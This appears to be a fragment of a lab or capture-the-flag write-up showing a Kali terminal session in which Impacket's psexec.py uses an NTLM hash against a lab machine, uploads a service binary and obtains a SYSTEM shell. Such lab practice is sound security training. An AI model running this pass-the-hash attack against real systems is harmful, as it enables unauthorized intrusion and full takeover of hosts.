 (livestep㉿kali)-[~/cyberseclabs/zero]
$ psexec.py Administrator@172.31.1.29 -hashes aad3b435b51404eeaad3b435b51404ee:36242e2cb0b26d16fafd267f39ccf990
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 172.31.1.29.....
[*] Found writable share ADMIN$
[*] Uploading file wHTMWHED.exe
[*] Opening SVCManager on 172.31.1.29.....
[*] Creating service YzYQ on 172.31.1.29.....
[*] Starting service YzYQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>